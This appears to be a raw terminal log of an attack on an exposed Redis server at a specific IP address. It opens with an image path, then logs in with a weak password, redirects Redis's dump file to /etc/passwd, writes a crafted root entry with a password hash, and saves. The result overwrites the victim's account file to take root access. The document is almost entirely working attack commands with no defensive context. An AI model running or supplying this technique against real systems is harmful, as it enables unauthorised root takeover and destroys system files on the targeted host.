 root@ubuntu:/home/jianghu# redis-cli -h 66.42.84.155 -p 6379 -a 1q2w3e4r
66.42.84.155:6379> KEYS *
1) "xxx"
66.42.84.155:6379> CONFIG set dir /etc/
OK
66.42.84.155:6379> CONFIG SETdbfilename passwd
(error) ERR CONFIG subcommand must be one of GET, SET, RESETSTAT, REWRITE
(0.71s)
66.42.84.155:6379> CONFIG SET dbfilename passwd
OK
66.42.84.155:6379> CONFIG SET dbfilename passwd
OK
66.42.84.155:6379> SET abcd"\n\n root:$6$my0salt0$yCCi..OsWo8n5MaBFytGaZ0qTcHErSaoyvAVvMXFEnwg
MOtpm6sYbtwUR4I.GA7Kt0X0KruYifS6c9.FkDN53.:0:0:root:/root:/bin/bash\nsshd:x:108:65534::/var/ru
n/sshd:/usr/sbin/nologin\n\n" NX
OK
66.42.84.155:6379> save
OK
66.42.84.155:6379>